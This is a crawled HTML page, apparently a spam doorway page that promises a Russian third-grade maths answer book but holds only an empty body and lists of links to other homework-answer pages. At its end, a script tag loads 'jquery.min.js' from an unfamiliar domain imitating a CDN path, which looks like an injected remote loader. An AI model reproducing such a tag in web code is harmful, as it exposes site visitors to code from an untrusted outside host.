

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-reshebnik-po-matematike-za-3-klass-muraveva-urban-1-chast.html
body_size: 2048
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по математике за 3 класс муравьёва урбан 1 часть - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по математике за 3 класс муравьёва урбан 1 часть</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-gdz-po-literature-4-klass-buneev-buneeva-uchebnik-2-chast-otvety-na-voprosy.html">Гдз по литературе 4 класс бунеев бунеева учебник 2 часть ответы на вопросы</a></li>
                                <li><a href="osb4-gdz-6-klass-po-angliyskomu-avtor-biboletova.html">Гдз 6 класс по английскому автор биболетова</a></li>
                                <li><a href="osb4-gdz-po-fizike-9-11-klassa-stepanova.html">Гдз по физике 9-11 класса степанова</a></li>
                                <li><a href="osb4-kto-pridumal-sochinenie-v-10-i-11-klasse.html">Кто придумал сочинение в 10 и 11 классе</a></li>
                                <li><a href="osb4-sochinenie-s-zarubezhnoy-literatury-na-temu-kakuyu-na-vashu-mysl-dolzhenna-byt-narodnaya.html">Сочинение с зарубежной литературы на тему: какую на вашу мысль долженна быть народная</a></li>
                                <li><a href="osb4-1-klass-uchebnik.html">1 класс учебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-russkomu-yazyku-7-klass-buneev-2010.html">Гдз по русскому языку 7 класс бунеев 2010</a></li>
                                            <li><a href="osb4-gdz-matematika-6-klass-dorofeev-kuznecova.html">Гдз математика 6 класс дорофеев кузнецова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-reshebnik-angliyskiy-yazyk-4-klass-moro.html">Решебник английский язык 4 класс моро</a></li>
                                            <li><a href="osb4-okruzhayuschiy-mir-reshebnik-3-klass-pleshakov-novickaya.html">Окружающий мир решебник 3 класс плешаков новицкая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-parazitarnye-bolezni-zhivotnyh-opasnye-dlya-cheloveka-referat.html">Паразитарные болезни животных,опасные для человека реферат</a></li>
                                            <li><a href="osb4-uchebnik-po-literature-za-5-klass-lanin-chitat.html">Учебник по литературе за 5 класс ланин читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-reshebnik-po-himii-10-klass-o-s-gabrielyan-s-a-sladkov.html">Решебник по химии 10 класс о с габриелян с а сладков</a></li>
                                            <li><a href="osb4-gdz-po-informatike-v-rabochey-tetradi-za-6-klass-fgos.html">Гдз по информатике в рабочей тетради за 6 класс фгос</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
